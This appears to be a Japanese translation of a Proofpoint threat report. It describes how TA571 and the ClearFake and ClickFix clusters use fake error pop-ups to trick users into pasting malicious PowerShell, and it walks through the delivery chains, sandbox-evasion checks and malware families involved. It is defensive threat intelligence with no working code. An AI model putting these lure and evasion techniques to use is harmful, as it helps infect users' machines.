主な調査結果

- プルーフポイントのリサーチャーは、PowerShellを実行してマルウェアをインストールするためのユニークなソーシャル・エンジニアリングを用いた攻撃手法を特定しました。この攻撃手法は増加しています。

- リサーチャーの観測によると、攻撃グループTA571とClearFakeが、この技術を使用しています。

- 攻撃チェーンを成功させるためには、ユーザーに多くの作業をさせる必要がありますが、ソーシャル・エンジニアリング技術が非常に巧妙であるため、ユーザーは実際に発生している問題であり、それに対する解決策であると勘違いしやすく、ユーザーはリスクを考慮することなく攻撃を起動させてしまう可能性があります。

概要

プルーフポイントは、悪意のあるPowerShellスクリプトをコピー&ペーストしてコンピュータをマルウェアに感染させるようユーザーを誘導する、独自のソーシャル・エンジニアリングを活用した手法の増加を確認しています。イニシャル・アクセス・ブローカーである攻撃グループTA571や、少なくとも1つの偽のアップデートを装った攻撃を実行するグループが、この手法を使用し、DarkGate、Matanbuchus、NetSupport、およびさまざまな情報窃盗などのマルウェアを配信しています。

最初の攻撃がスパムメールとして始まった場合も、Webブラウザのインジェクションを介して配信された場合でも、手口は似ています。ユーザーには、ドキュメントやWebページを開こうとしたときにエラーが発生したことを示唆するテキストボックスがポップアップ表示され、悪意のあるスクリプトをコピーしてPowerShellターミナルに貼り付けるか、Windowsの「ファイル名を指定して実行」ダイアログボックスに貼り付けて、最終的にPowerShell経由でスクリプトを実行するよう指示が出されます。

プルーフポイントは、TA571による2024年3月1日、ClearFake脅威グループによる4月上旬、および両脅威グループによる6月上旬に、この手法を観測しています。

攻撃キャンペーンの詳細

ClearFake の例



プルーフポイントのリサーチャーは、4月上旬のClearFake攻撃キャンペーンでこのテクニックを初めて観測し、それ以来、すべてのClearFakeキャンペーンでこのテクニック使用されていることを確認しています。ClearFake は、悪意のある HTML と JavaScript で正規のウェブサイトを侵害する、偽のブラウザ更新アクティビティの脅威クラスターです。





観測されたキャンペーンでは、ユーザーが侵害されたウェブサイトを訪問すると、 インジェクションによってWebサイトがバイナンススマートチェーン(BSC, Binanceによって開始されたブロックチェーンネットワーク) のコントラクトを経由してブロックチェーン上にホストされた悪意のあるスクリプトをロードします。これは"EtherHiding"として知られるテクニックです。最初のスクリプトはその後、フィルタリングにKeitaro TDSを使用するドメインから2番目のスクリプトをロードしました。この2つ目のスクリプトがロードされ、さまざまなチェックを通過した後、被害者がWebサイトの閲覧を続けると、侵害されたWebサイト上に偽の警告メッセージがオーバーレイ表示されます。この警告は、Webサイトを正しく表示するために「ルート証明書」をインストールするよう指示しています。

受信者にPowerShellスクリプトをコピーし、PowerShellターミナルで実行するよう指示する悪質な偽警告

このメッセージには、PowerShellスクリプトをコピーするボタンをクリックするよう指示し、被害者のコンピュータ上でこのスクリプトを手動で実行する手順が記載されていました。この指示に従うと、ユーザーはPowerShellコマンドラインインターフェイスのウィンドウにPowerShellを貼り付けて実行します。

5月の攻撃キャンペーンでは、以下のよう攻撃チェーンが確認されました: このスクリプトは、DNSキャッシュのフラッシュ、クリップボードのコンテンツの削除、ユーザーへのおとりメッセージの表示、リモートのPowerShellスクリプトのダウンロードとインメモリでの実行など、さまざまな機能を実行しました。2番目のPowerShellスクリプトは、基本的に、さらに別のPowerShellスクリプトをダウンロードするために使用されました。3番目のPowerShellスクリプトは、WMI経由でシステム温度を取得し、多くの仮想環境やサンドボックスの場合のように温度情報が返されない場合は、スクリプトを終了します。このスクリプトは、"data.zip" という名前のファイルをダウンロードし、中身を抽出して .exe ファイルを見つけて実行し、インストールが完了したことを ClearFake C2 に報告します。

攻撃者は、ZIPのあらゆる実行可能ファイルを含む機能を利用し、トロイの木馬化されたDLLをサイドロードする様々な正規の署名された実行可能ファイルをバンドルしました。このDLLは、DOILoader(IDAT LoaderまたはHijackLoaderとしても知られている)を使用して、ダウンロードされたZIPファイルにも含まれている暗号化されたファイルからLumma Stealerをロードしました。

Lumma Stealerはその後、スティーラー(情報窃取マルウェア)としての活動に加え、3つの特徴的なペイロードをダウンロードしました。

- am.exe – Amadeyローダー

- ma.exe – XMRig暗号通貨マイナーをダウンロードし、特定の設定で実行するダウンローダー

- cl.exe – クリップボード内の暗号通貨アドレスを置き換えるように設計されたクリップボードハイジャッカーで、被害者が暗号通貨を送金する際に、意図したアドレスではなく、攻撃者が管理するアドレスに送金するように構築されている

Amadeyは、JaskaGOと思われるGoベースのマルウェアなど、他のペイロードをダウンロードすることが確認されています。つまり、最初の1つのPowerShellスクリプトを実行するだけで、合計で5つの異なるマルウェア・ファミリーが実行される可能性があるということです。

ClearFake 攻撃チェーンの例





ClickFixの興味深い例

2024年4月中旬、プルーフポイントのリサーチャーは、pley[.]es上のiframeにつながるインジェクトを含む侵害されたサイトを発見しました。このiframeは、欠陥のあるブラウザのアップデートを修正する必要があると主張するオーバーレイ表示されるエラーメッセージを表示しました。リサーチャーは、この活動をClickFixクラスタと名付けました。

2024年5月11日のClickFixエラーメッセージ

エラーメッセージは、被害者に「Windows PowerShell (Admin)」を開き(UACプロンプトが開かれる)、右クリックしてコードを貼り付けるよう求めています。これが実行されると、PowerShellは別のリモートPowerShellスクリプトを実行し、実行ファイルをダウンロードして実行し、最終的にVidar Stealerにつながります。しかし、発見からわずか数日後、PowerShellで使用されていたペイロード・ドメインはオフラインになりました。このため、侵害されたWebサイトでエラーが表示されていたにもかかわらず、感染につながることはありませんでした。

この機能不全の状態が数日続いた後、2024年5月15日、iframeのカスタムコンテンツはClearFakeインジェクトに置き換えられました。2024年6月上旬現在もこのインジェクションを提供しています。pley[.]esドメイン自体が侵害されているようなので、これら2つのアクティビティセット(ClearFakeとClickFix)が互いに連携し始めたのか、それともClearFakeアクターがiframeを再侵害し、コードを独自のコンテンツに置き換えたのかは不明です。



2024年5月11日にカスタムiframeコンテンツから抽出

2024年6月7日現在のiframeコンテンツ

TA571 の攻撃例

プルーフポイントは、2024年3月1日の攻撃キャンペーンにおいて、TA571がこの手法を使用していることを初めて確認しました。このキャンペーンには100,000を超えるメッセージが含まれ、世界中の数千の組織を標的としていました。



TA571のメール・ルアー

このキャンペーンでは、電子メールにHTMLの添付ファイルがあり、マイクロソフト・ワードに似たページが表示されました。

また、このページには「『Word Online』拡張機能がインストールされていません」というエラーメッセージが表示され、続行するための2つの選択肢 「How to fix(修正方法)」と「Auto-fix(自動修正)」が表示されました。

マルウェアのインストールにつながるPowerShellのコピー・アンド・ペーストの方法が記載されたHTMLの添付ファイル

「How to fix(修正方法)」ボタンをクリックすると、base64エンコードされたPowerShellコマンドがコンピュータのクリップボードにコピーされ、ページ上のメッセージはPowerShellターミナルを開き、コンソールウィンドウを右クリックするようターゲットに指示するように変わりました。端末ウィンドウを右クリックすると、クリップボードの内容が貼り付けられ、PowerShellが実行されました。プルーフポイントは、これらのファイルの中に、MSIファイルをダウンロードして実行するものと、VBSスクリプトをダウンロードして実行するものの2つの異なるPowerShellコマンドを確認しました。

「Auto-fix (自動修復)」ボタンがクリックされた場合は、search-ms プロトコルは同様のWebDAVでホストされた "fix.msi "または "fix.vbs "をWindowsエクスプローラーに表示しました。

実行されると、MSIはバンドルされたDLL「Inkpad3.dll」をLOLBASコマンド「msiexec -z」で実行します。このコマンドは、DLLのDllUnregisterServer関数を実行し、別のDLL「Inkpad_honeymoon.msp」をドロップして実行しました。これにより、Matanbuchusがインストールされます。VBSが実行されると、PowerShellを使用してDarkGateをダウンロードし、実行しました。

プルーフポイントは、TA571が今春の間、攻撃キャンペーンで同様の攻撃チェーンを使用していることを確認しており、さまざまな視覚的な誘い文句を使用し、被害者にPowerShellターミナルを開くよう指示するか、Windowsボタン+Rを押して「ファイル名を指定して実行」ダイアログボックスを使用するなど、誘い文句をさまざまに変更しています。また、コピー/ペーストに言及する文言を削除し、被害者がクリップボードに何かがコピーされたことを知る必要がないようなテクニックも使っています。最近の例は以下の通りです:

2024年5月27日、TA571は、OneDrive上でホストされている文書を表示するように見せかけ、偽のエラーメッセージを含むHTML添付ファイルを使用しました。

OneDriveでホストされているドキュメントを装ったHTMLの添付ファイルには、「How to fix(修正方法)」ボタンが含まれています。

「How to fix(修正方法)」ボタンがクリックされると、PowerShellスクリプトがクリップボードにコピーされ、その実行方法がユーザーに指示されます。この攻撃チェーンは、最終的にDarkGateマルウェアのインストールにつながりました。



TA571は、PowerShellクリップボードのテクニックを使用しながら、そのルアーと攻撃チェーンを修正し、更新し続けています。2024年5月28日、プルーフポイントは、異なるエラーメッセージを使用するHTML添付ファイルを使用したTA571キャンペーンを確認しました。この攻撃キャンペーンでは、被害者に「Fix」ボタンをクリックして「ルート証明書をインストール」するよう指示しており、これはClearFakeのエラーメッセージが使用していた文言です。このキャンペーンでは、TA571は、被害者に対して、PowerShell端末の代わりに「ファイル名を指定して実行」ダイアログボックスを使用して悪意のあるスクリプトを実行するよう求めました。TA571キャンペーンには、異なるPowerShellスクリプトを実行する少なくとも2つの異なるコマンドラインが含まれており、1つはダウンロードされたHTAファイルを介してDarkGateにつながり、別のPowerShellスクリプトを実行し、もう1つはダウンロードされたZIPファイルを介してNetSupport RATにつながります。

ほとんどのキャンペーンで、TA571はHTMLファイルに様々なランダムなコンテンツを追加し、添付ファイル用に半独自のハッシュを作成しました。

ClearFakeと同様の文言を含む新しいTA571ルアーの例

共通テクニック

いずれの場合も、偽のアップデートやHTMLの添付ファイルを介して、悪意のあるPowerShell/CMDスクリプトがブラウザサイドJavaScriptを介してクリップボードにコピーされます。悪意のあるコンテンツは、HTML/ウェブサイトのさまざまな場所に含まれ、さまざまな要素や関数の中で、double-Base64、reverse Base64、あるいはクリアテキストなど、いくつかの方法でエンコードされます。合法的に使用され、悪意のあるコードを格納する方法が多く、被害者がファイルと直接関連付けることなく手動で悪意のあるコードを実行するという事実が、この種の脅威の検出を困難にしています。ウイルス対策ソフトウェアやEDRはクリップボードのコンテンツを検査することに問題があるため、悪意のあるHTML/サイトが被害者に提示される前に検知およびブロックする必要があります。

被害者にPowerShellターミナル経由で悪意のあるコードを実行させるか、「ファイル名を指定して実行」ダイアログボックス経由で実行させるかの違いについては、様々な問題があります。例えば、PowerShellターミナルを使用する場合、ユーザーはそれを開くために多くの手順を実行しなければなりません。しかし、いったん開いてしまえば、右クリックを1回するだけで、被害者にコードを確認させることなく、コードが自動的に貼り付けられ、実行されます。「実行」ダイアログ・ボックスに関しては、ボタンをクリックし、Ctrl+Rでダイアログを開き、Ctrl+Vでコードを貼り付け、Enterでコードを実行するという4つのクリック/ボタンの組み合わせで、すべてのプロセスを実行することができます。しかし、この方法では、被害者は貼り付けられたコードを見て考え直し、実行せずにキャンセルを押してしまう可能性もあります。

アトリビューション(攻撃者の紐づけ)

TA571はスパム配信をおこなう攻撃グループであり、この攻撃グループは大量の電子メールキャンペーンを送信し、後続のオペレータの目的に応じて、サイバー犯罪者の顧客のためにさまざまなマルウェアを配信し、インストールします。プルーフポイントは、TA571感染はランサムウェアにつながる可能性があると高い確信を持って評価しています。

ClearFakeは現在、特定の攻撃グループに紐づけはされていません。

双方の攻撃者が互いにそれぞれのアイデアを拝借していることは明らかですが、プルーフポイントはそれ以外の点で両者を関連付けてはいません。

結論

この攻撃チェーンを成功させるためには、ユーザーによる多大な操作が必要となります。偽のエラーメッセージのソーシャルエンジニアリングは巧妙で、オペレーティングシステムからの権威ある通知を装っています。また、問題と解決策の両方を提示しているため、閲覧者はリスクを考慮することなく、すぐに行動を起こしやすくなっています。この攻撃チェーンはユニークであり、ソーシャルエンジニアリングの改善、PowerShellのネスト化、WebDAVやSMBの使用など、サイバー犯罪の攻撃グループがマルウェアの配信を可能にするために、新しく、多様で、ますます独創的な攻撃チェーンを採用しているという、プルーフポイントが観察した全体的な傾向と一致しています。

